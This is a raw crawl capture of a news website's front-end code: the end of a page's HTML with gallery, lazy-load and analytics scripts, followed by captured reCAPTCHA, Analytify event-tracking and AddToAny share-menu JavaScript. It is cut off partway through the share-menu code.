Mountain"},{"thumb":"https:\/\/live.staticflickr.com\/1598\/23714563383_df49af7413_s.jpg","src":"https:\/\/live.staticflickr.com\/1598\/23714563383_df49af7413.jpg","caption":"(Untitled)"},{"thumb":"https:\/\/live.staticflickr.com\/5833\/20899408931_c718f1ec1e_s.jpg","src":"https:\/\/live.staticflickr.com\/5833\/20899408931_c718f1ec1e.jpg","caption":"Tanking up"},{"thumb":"https:\/\/live.staticflickr.com\/8687\/16781912288_6a63ace631_s.jpg","src":"https:\/\/live.staticflickr.com\/8687\/16781912288_6a63ace631.jpg","caption":"(Untitled)"},{"thumb":"https:\/\/live.staticflickr.com\/7642\/16966473602_2b2924aa4e_s.jpg","src":"https:\/\/live.staticflickr.com\/7642\/16966473602_2b2924aa4e.jpg","caption":"(Untitled)"},{"thumb":"https:\/\/live.staticflickr.com\/7614\/16965492091_513b7e8cfa_s.jpg","src":"https:\/\/live.staticflickr.com\/7614\/16965492091_513b7e8cfa.jpg","caption":"(Untitled)"}]});

});
//]]>
</script>	
	<script type="text/javascript">
//<![CDATA[
jQuery(document).ready( function($) {
	slickr_flickr_start();
});
//]]>
</script>	
	
<!-- JS generated by theme -->

<script>
    
</script>

    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//www.diggernews.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c94f4f71c740a3bc5a476127511d3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XYHNalI21UqNKrX_1asIDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098857551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.diggernews.com/wp-content/cache/min/1/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.js?ver=1656806692
body_size: 537
content:
"use strict";const eventsTrackingMode=Analytify_Event.tracking_mode;var AnalytifyEventTracking=function(){var category='';var action='';var label='';window.addEventListener("load",function(){document.body.addEventListener("click",analyftify_track_event,!1)},!1);function analytify_track_event_send(category,action,label){if('gtag'===eventsTrackingMode){gtag('event',action,{'event_category':category,'event_label':label})}else{ga('send','event',category,action,label)}}
function analyftify_track_event(event){if(Analytify_Event.is_track_user!='1'){return}
event=event||window.event;var target=event.target||event.srcElement;while(target&&(typeof target.tagName=='undefined'||target.tagName.toLowerCase()!='a'||!target.href)){target=target.parentNode}
if(target&&target.href){var type=get_tracking_type(target);if(type=='outbound'){category=target.getAttribute('data-vars-ga-category')||'outbound-link';action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;analytify_track_event_send(category,action,label)}else if(type=='download'){category=target.getAttribute('data-vars-ga-category')||'download';action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;analytify_track_event_send(category,action,label)}else if(type=='tel'){category=target.getAttribute('data-vars-ga-category')||'tel';action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;analytify_track_event_send(category,action,label)}else if(type=='external'){category=target.getAttribute('data-vars-ga-category')||'external';action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;analytify_track_event_send(category,action,label)}else if(type=='mailto'){category=target.getAttribute('data-vars-ga-category')||'mail';action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;analytify_track_event_send(category,action,label)}}}
function trim_link_string(x){return x.replace(/^\s+|\s+$/gm,'')}
function get_affiliate_links(){if(typeof Analytify_Event.affiliate_link!=='undefined'){return Analytify_Event.affiliate_link}else{return[]}}
function get_tracking_type(el){var type='unknown';var link=el.href;var extension='';var hostname=el.hostname;var protocol=el.protocol;var pathname=el.pathname;var download_extension=Analytify_Event.download_extension;var currentdomain=Analytify_Event.root_domain;var affiliate_links=get_affiliate_links();var index,len;if(link.match(/^javascript\:/i)){type='internal'}else if(trim_link_string(protocol)=='tel'||trim_link_string(protocol)=='tel:'){type='tel'}else if(trim_link_string(protocol)=='mailto'||trim_link_string(protocol)=='mailto:'){type='mailto'}else if(hostname.length>0&&currentdomain.length>0&&!hostname.endsWith(currentdomain)){type='external'}else if(affiliate_links.length>0&&pathname.length>0){for(index=0,len=affiliate_links.length;index<len;++index){if(affiliate_links[index].path.length>0&&pathname.startsWith(affiliate_links[index].path)){label=affiliate_links[index].label;type='outbound';break}}}
if(type==='unknown'&&download_extension.length>0){try{var regExp=new RegExp(".*\\.("+download_extension+")(\\?.*)?$")}catch(e){console.log('Analytify Event Error: Invalid RegExp')}
if(typeof regExp!='undefined'&&el.href.match(regExp)){type='download'}}
if(type==='unknown'){type='internal'}
return type}
var prevHash=window.location.hash;function analytify_track_hash(){if(Analytify_Event.anchor_tracking=='on'&&prevHash!=window.location.hash){prevHash=window.location.hash;if('gtag'===eventsTrackingMode){gtag('config',trackingCode,{'page_path':location.pathname+location.search+location.hash})}else{ga('set','page',location.pathname+location.search+location.hash);ga('send','pageview')}}}
window.addEventListener('hashchange',analytify_track_hash,!1)}
var AnalytifyEventTrackingObject=new AnalytifyEventTracking()

--- FILE ---
content_type: text/javascript
request_url: https://www.diggernews.com/wp-content/cache/min/1/menu/page.js?ver=1656806692
body_size: 25177
content:
!function(pe,_e){var e,s,v,h,k,fe,b,w,i,o,x,A,S,me,t,he,ge,C,c,g,d,ye,u,y,F,E,p,a,ve,n,B,T,L,ke,r,N,l,z,be,I,we,j,M,xe,_,Ae,Se,Ce,D,f,Fe,O,H,P,Ee,m,R,$,U,W,q,Y,V,J,G,K,X,Be,Te,Le,Q,Z,ee,ae,te,ne,ie,oe,re,le,se,ce,Ne,de,ue,ze,Ie,je,Me,De,Oe,He,Pe,Re,$e,Ue,We,qe,Ye,Ve,Je,Ge,Ke,Xe,Qe,Ze;"object"==typeof pe.a2a&&pe.a2a.init?pe.a2a.init_all("page"):(e=this&&this.__assign||function(){return(e=Object.assign||function(e){for(var a,t=1,n=arguments.length;t<n;t++)for(var i in a=arguments[t])Object.prototype.hasOwnProperty.call(a,i)&&(e[i]=a[i]);return e}).apply(this,arguments)},s=function(){},v=void 0,pe.a2a_config=pe.a2a_config||{},Ze={localize:pe.a2a_localize||{},static_server:pe.a2a_config.static_server||"https://static.addtoany.com/menu",http_s:"http:"!=_e.location.protocol?"s":"",templates:{},track_links:!1,track_links_key:"",callbacks:[],tracking_callback:v,add_services:!1,thanks:{},locale:v,no_3p:v,icon_color:v,color_main:v,color_bg:v,color_border:v,color_link_text:v,color_link_text_hover:v,counts:v,overlays:[]},h={onclick:!1,num_services:8,prioritize:v,exclude_services:v,custom_services:v,delay:0,show_menu:v,bookmarklet:v},k={linkmedia:v,linkname:v,linkurl:v,linkname_escape:v,menu_type:v,orientation:v,target:v},fe=e(e(e({},Ze),h),k),w=function(e){for(var a in e)fe[a]=e[a],pe.a2a_config[a]&&(pe.a2a_config[a]=e[a])},(b=function(){for(var e in pe.a2a_config)fe[e]=pe.a2a_config[e]})(),i="https://static.addtoany.com/menu",o=["feed","mail","page"],x="",S=A=0,me={},t={feed:[],page:[]},he=[],ge=[],g=c=C=v,d=_e.getElementsByTagName("head")[0],ye=function(){if(!_e.querySelector)return!1;var e=_e.querySelector('meta[property="og:url"]'),a=e?e.getAttribute("content"):!!(a=_e.querySelector('link[rel="canonical"]'))&&a.href;return a}(),u=_e.currentScript&&_e.currentScript.nonce?_e.currentScript.nonce:null,y=function(){for(var e=-1,a=_e.createElement("b");a.innerHTML="\x3c!--[if gt IE "+ ++e+"]>1<![endif]--\x3e",+a.innerHTML;);return y=function(){return e},e},F=navigator.userAgent.match(/Mobi/)||"screen"in pe&&pe.screen.width<1366,E="ontouchend"in pe,p={isReady:!1,ready:function(e){function a(){if(!_e.body)return setTimeout(function(){p.ready(e)});e(),p.isReady=!0}var t=function(e){!_e.addEventListener&&"load"!==e.type&&"complete"!==_e.readyState||(_e.removeEventListener("DOMContentLoaded",t,!1),pe.removeEventListener("load",t,!1),a())};"complete"===_e.readyState?a():_e.addEventListener&&(_e.addEventListener("DOMContentLoaded",t,!1),pe.addEventListener("load",t,!1))}},a=function(){x="page",Be("ready"),a=s},ve=function(e,a){b();var t,n,i,o,r,l,s,c,d,u,p,_,f=fe,a=a||{},m={},h=null,g={},y=location.href;for(i in Xe(e),a)f[i]=a[i];for(i in f)m[i]=f[i];if(n=f.target)if("string"==typeof n){if(t=n.substr(0,1),n=n.substr(1),"."==t)return B(we(I(n,_e)),e,a),void(f.target=v);0<=(n=(h=be(n)).className).indexOf("a2a_kit")&&n.indexOf("a2a_target")<0&&(h=null)}else h=f.target;g.type=x,g.node=h,g.linkmedia=f.linkmedia,g.linkname=f.linkname||_e.title||location.href,g.linkurl=f.linkurl||location.href,g.linkname_escape=f.linkname_escape,g.linkname_implicit=!f.linkname_escape&&(_e.title||y)==g.linkname,g.linkurl_implicit=y==g.linkurl,g.orientation=f.orientation||!1,g.track_links=f.track_links||!1,g.track_links_key=f.track_links_key||"",w(k),"custom"==fe.track_links&&(fe.track_links=pe.a2a_config.track_links=!1,fe.track_links_key=pe.a2a_config.track_links_key=""),pe["a2a"+x+"_init"]=1,o=g,r=m,s=(me["n"+(A=++S)]=o).node=z(o.node),c=me[e],d=_e.createElement("div"),u=Ee(s)["a2a-media"],p=Ee(s)["a2a-title"],_=Ee(s)["a2a-url"],s?(o.linkname_escape&&(l=I("a2a_linkname_escape",s.parentNode)[0]||I("a2a_linkname_escape",s.parentNode.parentNode)[0])&&(o.linkname=l.textContent||l.innerText),o.linkmedia=r.linkmedia=u||o.linkmedia,o.linkname=r.linkname=p||o.linkname,o.linkurl=r.linkurl=_||o.linkurl,p&&(o.linkname_implicit=!1),_&&(o.linkurl_implicit=!1),"textContent"in _e?d.textContent=o.linkname:d.innerText=o.linkname,(d=d.childNodes[0])&&(o.linkname=d.nodeValue),s.a2a_kit?L(o,r):T(o)):c.show_menu||S--,N()},n=function(a){l(function(e){0<=e.className.indexOf("a2a_follow")?ve("feed",{target:e}):ve(a||"page",{target:e})},!0)||!be("a2a_menu_container")||N.a2a_done||ve(a)},B=function(e,a,t){for(var n=0,i=e.length;n<i;n++)t.target=e[n],ve(a,t)},T=function(e){var t=e.node,n=e.type,i="a2a"+n,o=be(i+"_dropdown"),a=be(i+"_full"),r=t.firstChild,l=me[n].onclick;t.getAttribute("onclick")&&-1!=(t.getAttribute("onclick")+"").indexOf("a2a_")||t.getAttribute("onmouseover")&&-1!=(t.getAttribute("onmouseover")+"").indexOf("a2a_")||(xe(t,"click",function(e){Ae(e),_(e);var a=!!R(o),e=_e.activeElement;a?P("none",n):2!==l&&(ne(t),me[n].last_focus=e,o.focus()),(a&&R(be(i+"_show_more_less"))||2===l)&&"mail"!=n&&(te(),me[n].last_focus=e)}),xe(t,"click",_),xe(t,"touchstart",_,!!M()&&{passive:!0}),me[x].onclick||(me[x].delay?t.onmouseenter=function(){me[x].over_delay=setTimeout(function(){ne(t)},me[x].delay)}:t.onmouseenter=function(){ne(t)},t.onmouseleave=function(){O(),me[x].over_delay&&clearTimeout(me[x].over_delay)}),xe(t,"mouseenter",function(){a.style.willChange="transform, opacity",be("a2a_overlay").style.willChange="backdrop-filter, opacity"})),"a"==t.tagName.toLowerCase()&&"page"==x&&(t.href="https://www.addtoany.com/share#url="+encodeURIComponent(e.linkurl)+"&title="+encodeURIComponent(e.linkname).replace(/'/g,"%27")),r&&void 0!==r.srcset&&/\/share_save_171_16.(?:gif|png)$/.test(r.src)&&(r.srcset="https://static.addtoany.com/buttons/share_save_342_32.png 2x")},L=function(n,e){function a(e,a){if(e&&!Ce(e,o))for(var t=0,n=a?me[p].services.most.concat(me[p].services.email):he,i=n.length;t<i;t++)if(e==n[t][1])return[n[t][0],n[t][2],n[t][3],n[t][4],n[t][5]];return!a&&[e,e]}function r(e,a){for(var t,n=0,i=e.attributes.length,o=a;n<i;n++)(t=e.attributes[n]).name&&"data-"==t.name.substr(0,5)&&(o[t.name.substr(5)]=t.value);return o}function t(){v=n.linkurl=Ee(_)["a2a-url"]||v,b=n.linkname=Ee(_)["a2a-title"]||b,w=n.linkmedia=Ee(_)["a2a-media"]||w,Te(this)}function u(e,a,t){return e={node:a,service:e,title:b,url:v,media:w,mediaNode:_.a2a_mediaNode},void 0!==(e=Be("share",e))&&(e.url&&(n.linkurl=e.url,n.linkurl_implicit=!1),e.title&&(n.linkname=e.title,n.linkname_implicit=!1),e.media&&(n.linkmedia=e.media),Te(a),e.stop&&t&&Ae(t)),e}var p=n.type,i={behance:{name:"Behance",icon:"behance",color:"007EFF",url:"https://www.behance.net/${id}"},discord:{name:"Discord",icon:"discord",color:"5865F2",url:"https://discord.com/invite/${id}"},facebook:{name:"Facebook",icon:"facebook",color:"1877f2",url:"https://www.facebook.com/${id}"},flickr:{name:"Flickr",icon:"flickr",color:"FF0084",url:"https://www.flickr.com/photos/${id}"},foursquare:{name:"Foursquare",icon:"foursquare",color:"F94877",url:"https://foursquare.com/${id}"},github:{name:"GitHub",icon:"github",color:"2A2A2A",url:"https://github.com/${id}"},instagram:{name:"Instagram",icon:"instagram",color:"E4405F",url:"https://www.instagram.com/${id}"},linkedin:{name:"LinkedIn",icon:"linkedin",color:"007BB5",url:"https://www.linkedin.com/in/${id}"},linkedin_company:{name:"LinkedIn",icon:"linkedin",color:"007BB5",url:"https://www.linkedin.com/company/${id}"},medium:{name:"Medium",icon:"medium",color:"2A2A2A",url:"https://medium.com/@${id}"},pinterest:{name:"Pinterest",icon:"pinterest",color:"BD081C",url:"https://www.pinterest.com/${id}"},snapchat:{name:"Snapchat",icon:"snapchat",color:"2A2A2A",url:"https://www.snapchat.com/add/${id}"},tumblr:{name:"Tumblr",icon:"tumblr",color:"35465C",url:"https://${id}.tumblr.com"},twitter:{name:"Twitter",icon:"twitter",color:"1D9BF0",url:"https://twitter.com/${id}"},vimeo:{name:"Vimeo",icon:"vimeo",color:"1AB7EA",url:"https://vimeo.com/${id}"},youtube:{name:"YouTube",icon:"youtube",color:"FF0000",url:"https://www.youtube.com/user/${id}"},youtube_channel:{name:"YouTube Channel",icon:"youtube",color:"FF0000",url:"https://www.youtube.com/channel/${id}"}},o=["facebook_like","twitter_tweet","pinterest_pin","linkedin_share"],l=ke.avail,s=fe.templates,_=n.node,c=Ee(_),d=_.className,f=_.a2a_follow,m=we(_.getElementsByTagName("a")),h=m.length,g=_e.createElement("div"),y=encodeURIComponent,v=n.linkurl,k=y(n.linkurl).replace(/'/g,"%27"),b=n.linkname,w=(y(n.linkname).replace(/'/g,"%27"),n.linkmedia),x=(w&&y(n.linkmedia).replace(/'/g,"%27"),c["a2a-icon-color"]||fe.icon_color),A=x&&x.split(",",2),S=A&&A[0],C=A&&A[1],A=d.match(/a2a_kit_size_([\w\.]+)(?:\s|$)/),F=A?A[1]:"16",A=F+"px",E="a2a_svg a2a_s__default a2a_s_",B={},T={},L=n.linkurl_implicit&&ye?encodeURIComponent(ye).replace(/'/g,"%27"):k,c=c["a2a-scroll-show"],N=0<=d.indexOf("a2a_vertical_style");F&&!isNaN(F)&&(Ye.load(),x&&"unset"!=x&&(S&&"unset"!=S&&(B.backgroundColor=S),C&&"unset"!=C.trim()&&(C=C.trim())),_.style.lineHeight=T.height=T.lineHeight=A,T.width=2*F+"px",T.fontSize="16px",N&&(T.height=T.lineHeight=F/2+"px",T.fontSize="10px",T.width=F+"px"),c&&Fe(_,c),32!=F&&(B.backgroundSize=B.height=B.lineHeight=B.width=A,T.borderRadius=B.borderRadius=(.14*F).toFixed()+"px",T.fontSize=(parseInt(T.height,10)+(N?4:0))/2+"px")),_.facebook_like=function(){oe.href=v,oe.width="90",oe.layout="button_count",oe.ref="addtoany",oe=r($,oe),$.style.width=oe.width+"px";var e,a,t,n,i="v3.1",o=Je();for(e in 2==(o=o?o.replace(/-/,"_"):"en_US").length&&(o+="_"+o.toUpperCase()),oe)ie+=" data-"+e+'="'+oe[e]+'"';pe.fbAsyncInit||(pe.fbAsyncInit=function(){pe.FB.init({appId:"0",status:!1,xfbml:!0,version:i}),pe.FB.Event.subscribe("edge.create",function(e,a){je.track("Facebook Like","facebook_like",e,"pages","AddToAny Share/Save Button"),u("Facebook Like",$)})},(O=_e.createElement("span")).id="fb-root",_e.body.insertBefore(O,_e.body.firstChild)),_.facebook_like_script||(t="facebook-jssdk",n=(a=_e).getElementsByTagName("script")[0],a.getElementById(t)||((a=a.createElement("script")).id=t,a.src="https://connect.facebook.net/"+o+"/sdk.js#xfbml=1&version="+i,n.parentNode.insertBefore(a,n))),_.facebook_like_script=1,$.innerHTML='<div class="fb-like"'+ie+"></div>";try{pe.FB.XFBML.parse($)}catch(e){}},_.twitter_tweet=function(){oe.url=v,oe.lang=Je()||"en",oe.related="AddToAny,micropat";var e=s.twitter,a="string"==typeof e?e.lastIndexOf("@"):null;a&&-1!==a&&(a=(a=e.substr(++a).split(" ",1))[0].replace(/:/g,"").replace(/\//g,"").replace(/-/g,"").replace(/\./g,"").replace(/,/g,"").replace(/;/g,"").replace(/!/g,""),oe.related=a+",AddToAny"),oe=r($,oe);var t,n,i,o=_e.createElement("a");for(t in o.className="twitter-share-button",oe)o.setAttribute("data-"+t,oe[t]);$.appendChild(o),_.twitter_tweet_script||(n="twitter-wjs",a=(e=_e).getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="https://platform.twitter.com/widgets.js",a.parentNode.insertBefore(e,a),pe.twttr=pe.twttr||(i={_e:[],ready:function(e){i._e.push(e)}}))),_.twitter_tweet_script=1;try{pe.twttr.ready(function(e){_.twitter_bind||(e.events.bind("click",function(r){var e;!r||"tweet"!=r.region||(e=function(){var e=r.target.src.split("#")[1]||"";if(e&&-1<e.indexOf("url=")){for(var a={},t=e.split("&"),n=t.length,i=0;i<n;i++){var o=t[i].split("=");a[o[0]]=o[1]}return a}return!1}())&&e.url&&(je.track("Twitter Tweet","twitter_tweet",unescape(e.url),"pages","AddToAny Share/Save Button"),u("Twitter Tweet",$))}),_.twitter_bind=1),e.widgets&&e.widgets.load()})}catch(e){}},_.pinterest_pin=function(){oe["pin-config"]="beside",oe["pin-do"]="buttonPin",oe.media=w,oe.url=v,oe=r($,oe);var e,a,t,n=_e.createElement("a");for(e in oe)n.setAttribute("data-"+e,oe[e]);"beside"==oe["pin-config"]&&"buttonPin"==oe["pin-do"]&&($.style.width="76px"),n.href="https://www.pinterest.com/pin/create/button/?url="+oe.url+(oe.media?"&media="+oe.media:"")+(oe.description?"&description="+encodeURIComponent(oe.description).replace(/'/g,"%27"):""),xe($,"click",function(){je.track("Pinterest Pin","pinterest_pin",v,"pages","AddToAny Share/Save Button"),u("Pinterest Pin",$)}),$.appendChild(n),_.pinterest_pin_script||(t=(a=_e).createElement("script"),a=a.getElementsByTagName("script")[0],t.async=!0,t.src="https://assets.pinterest.com/js/pinit.js",a.parentNode.insertBefore(t,a)),_.pinterest_pin_script=1},_.linkedin_share=function(){for(var e in oe.onsuccess="kit.linkedin_share_event",oe.url=v,oe=r($,oe))ie+=" data-"+e+'="'+oe[e]+'"';var a,t;_.linkedin_share_event=function(){je.track("LinkedIn Share","linkedin_share",v,"pages","AddToAny Share/Save Button"),u("LinkedIn Share",$)},_.linkedin_share_script||(t=(a=_e).createElement("script"),a=a.getElementsByTagName("script")[0],t.type="text/javascript",t.async=!0,t.src="https://platform.linkedin.com/in.js",a.parentNode.insertBefore(t,a)),_.linkedin_share_script=1,$.innerHTML='<script type="IN/Share"'+ie+"><\/script>"};for(var z,I,j,M,D=0;D<h;D++){var O,H,P,R,$=m[D],U=$.className,W=U.match(/a2a_button_([\w\.]+)(?:\s|$)/),q=0<=U.indexOf("a2a_dd"),Y=0<=U.indexOf("a2a_counter"),V=!!W&&W[1],J=$.childNodes,G=a(V),K=f&&i[V]?i[V].name:G[0],X=" noopener",Q="_blank",Z=f&&i[V]?i[V].icon:G[1],ee=f&&i[V]?i[V].color:G[2]||"CAE0FF",ae=G[3]||{},te=ae.type,ne=G[4],W=!1,G=!1,ie="",oe={};if(q?(e.target=$,ve(p,e),ee="0166FF",Z=V="a2a",G=Y,0<=d.indexOf("a2a_floating_style")&&($.a2a_floating=1)):"feed"==V||"print"==V?X=Q="":"copy_link"==V?xe($,"mouseenter",function(){be("a2a_modal").style.willChange="transform, opacity",be("a2a_overlay").style.willChange="backdrop-filter, opacity"}):Y&&V&&Ce(V,l)?G=!0:V&&Ce(V,o)&&(_[V](),W=!0),V&&!Ce(V,["google_plus","stumbleupon"])&&!W){if(q||($.target=Q,!f||!i[V]&&a(V,!0)?"feed"==V?$.href=$.href||n.linkurl:($.href="/#"+V,"js"===te?xe($,"click",t):(xe($,"mousedown",t),xe($,"keydown",t)),$.rel="nofollow"+X):$.href=(I=V,M=j=void 0,M=r(z=$,{})["a2a-follow"],I=i[I],(j=M&&I?I.url.replace("${id}",M):j)||z.href),$.a2a={},$.a2a.customserviceuri=ne,$.a2a.stype=te,$.a2a.linkurl=n.linkurl,$.a2a.servicename=K,$.a2a.safename=V,ae.src&&($.a2a.js_src=ae.src),ae.url&&($.a2a.url=ae.url),ae.pu&&($.a2a.popup=1),ae.na&&($.a2a.na=1),ae.media&&($.a2a.media=1),_.a2a_codes=_.a2a_codes||[],_.a2a_codes.push(V),f||xe($,"click",function(r,l,s,c,d){return function(e){var a="js"===d.a2a.stype,t=screen.height,n="event=service_click&url="+y(location.href)+"&title="+y(_e.title||"")+"&ev_service="+y(r)+"&ev_service_type=kit&ev_menu_type="+p+"&ev_url="+y(s)+"&ev_title="+y(c).replace(/'/g,"%27"),i=u(l,d,e),o=!(!i||!i.stop),i=d.a2a.js_skip;"feed"==p||d.a2a.url||d.a2a.js_src||Ne(_),!d.a2a.popup||Se(e)||"_blank"!==d.target||a||(Ae(e),pe.open(d.href,"_blank","toolbar=0,personalbar=0,resizable,scrollbars,status,width=550,height=450,top="+(450<t?Math.round(t/2-225):40)+",left="+Math.round(screen.width/2-275))),!d.a2a.externalJS&&!d.a2a.literalJS||o||i||Le(d.a2a),a&&!i&&Ae(e),i&&delete d.a2a.js_skip,Pe(p,n),je.track(l,r,s,"pages","AddToAny Share/Save Button")}}(V,K,v,b,$))),J.length){for(var re,le,se,ce=0,de=J.length;ce<de;ce++)if(se=(le="string"==typeof(re=J[ce].className))&&("a2a_label"===re||0<=re.indexOf("a2a_ignore")),1==J[ce].nodeType&&(se||(R=!0),le&&0<=re.indexOf("a2a_count"))){P=!0;break}if(!R){for(var ue in(O=_e.createElement("span")).className=E+Z+" a2a_img_text",ee&&(O.style.backgroundColor="#"+ee),"pending"!==(H=Ye.get(Z,O,C))&&(O.innerHTML=H),B)O.style[ue]=B[ue];$.insertBefore(O,J[0])}}else{for(var ue in(O=_e.createElement("span")).className=E+Z,ee&&(O.style.backgroundColor="#"+ee),"pending"!==(H=Ye.get(Z,O,C))&&(O.innerHTML=H),B)O.style[ue]=B[ue];$.appendChild(O),(O=_e.createElement("span")).className="a2a_label",O.innerHTML=K||("feed"==p?fe.localize.Subscribe:fe.localize.Share),K||(O.className+=" a2a_localize",O.setAttribute("data-a2a-localize","inner,"+("feed"==p?"Subscribe":"Share"))),$.appendChild(O)}if((G=N&&F&&F<20?!1:G)&&!P){for(var ue in(O=_e.createElement("span")).className="a2a_count",O.a2a={},O.a2a.kit=_,T)O.style[ue]=T[ue];$.appendChild(O),q?(O.a2a.is_a2a_dd_counter=1,_.a2a_dd_counter=O,ke.get("facebook",O,L)):ke.get(V,O,L)}"a2a_dd"!=U&&ge.push($)}}0<=d.indexOf("a2a_default_style")&&(g.style.clear="both",_.appendChild(g))},ke={get:function(o,r,e,l){fe.counts;var s,a,t=decodeURIComponent(e),n=ke.bonus(o,t,e,r.a2a.kit),c="",i=ke[o],d=i.api,u=(i.cb,r.a2a.is_a2a_dd_counter);!l&&n&&(c="2",ke.get(o,r,n,!0)),"string"!=typeof(s=i[t]=i[t]||{}).num||l?"number"!=typeof s.num?(s.queued=s.queued||[],s.queued.push(r),i.n=i.n||0,i.n++,i["cb"+i.n]=function(e){var a,t=ke[o].cb(e,r);if(void 0!==t){if("string"==typeof t&&"facebook"==o)return"empty"==t?a="Note: Facebook no longer provides public API access to share counts. AddToAny is soon launching a premium service to manage private API access to Facebook and display share counts.":"limit"==t&&(a="Facebook's public share counts API has reached its request limit from your connection. Try again later."),console&&"function"==typeof console.log&&console.log("%c"+a,"color:#1877f2"),l||(r.style.display="none"),void(s.num="error");for(var n,i=0;i<s.queued.length;i++)n=s.queued[i],s.num=t,n.a2a.is_a2a_dd_counter?ke.sum(n,t,o+c):ke.set(n,t,o+c)}},1==s.queued.length&&(a=d[0]+e+(d[1]||"&callback")+"=a2a.counters."+o+".cb"+i.n,p.ready(function(){de(a)}))):u?ke.sum(r,s.num,o+c):ke.set(r,s.num,o+c):r.style.display="none"},set:function(e,a,t){var n=a;a=void 0!==e.a2a.last_count?e.a2a.last_count+a:a,e.innerHTML="<span>"+ke.format(a)+"</span>","a2a"!=t&&(e.a2a.last_count=n,ke.sum(e,n,t))},sum:function(e,a,t){var n=e.a2a.kit,i=n.a2a_counts_sum||0,e=n.a2a_counts_summed||[];"a2a"!=t&&-1===e.indexOf(t)&&(i=n.a2a_counts_sum=i+a,(e=n.a2a_counts_summed=e||[]).push(t)),n.a2a_dd_counter&&ke.set(n.a2a_dd_counter,i,"a2a")},format:function(e){var a=ke.format,t="localize";return a[t]||(a.locale=Je(),a[t]="object"==typeof Intl&&Intl&&"function"==typeof Intl.NumberFormat?function(e){return e.toLocaleString(a.locale,{maximumFractionDigits:1})}:function(e,a){return a&&"decimal"===a?Math.round(10*e)/10:e=(e+="").charAt(0)+","+e.substring(1)}),e=999<e?e<1e6?1e4<e?a[t](e/1e3,"decimal")+"k":a[t](e):e<1e9?a[t](e/1e6,"decimal")+"M":"1B+":e},bonus:function(e,a,t,n){var i,o,r=fe.counts,l="%3A%2F%2F";return r&&(r.recover_protocol&&"http"===r.recover_protocol&&(i=t.replace(/^https%/,"http%"),a=decodeURIComponent(i)),r.recover_domain&&(i=encodeURIComponent(a.replace(/^(https?\:\/\/)(?:[^\/?#]+)([\/?#]|$)/i,"$1"+r.recover_domain+"$2")),a=decodeURIComponent(i)),r.recover&&"function"==typeof r.recover&&(n={url:(o=_e.createElement("a")).href=a,pathParts:o.pathname.split("/"),domain:o.hostname,protocol:o.protocol,kit:n},i=encodeURIComponent(r.recover(n)))),!(!i||i===t||-1!==["tumblr"].indexOf(e)&&i.split(l).pop()===t.split(l).pop())&&i},avail:["facebook","pinterest","reddit","tumblr"],facebook:{api:["https://graph.facebook.com/?fields=og_object%7Bengagement%7D&id=","&callback"],cb:function(e,a){return 